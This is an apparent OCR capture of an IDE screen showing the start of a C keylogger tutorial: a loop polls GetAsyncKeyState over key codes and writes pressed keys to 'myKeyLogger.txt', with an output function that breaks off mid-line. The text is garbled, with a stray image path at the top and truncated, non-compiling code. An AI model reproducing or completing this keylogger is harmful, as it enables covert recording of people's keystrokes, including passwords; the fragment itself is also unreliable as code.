 int main()
{
for(;;)
{
for(int i = 8; i<=255;i++)
{
if(GetAsyncKeyState(i) == -32767)
{
out("myKeyLogger.txt",i);
}
}
}
return 0;
}
void out(char *filename, int key)
{
FILE *output;
output=fopen(filename.
}
100 %
Code Definition Window
Output
ntelliSense: 'No members available'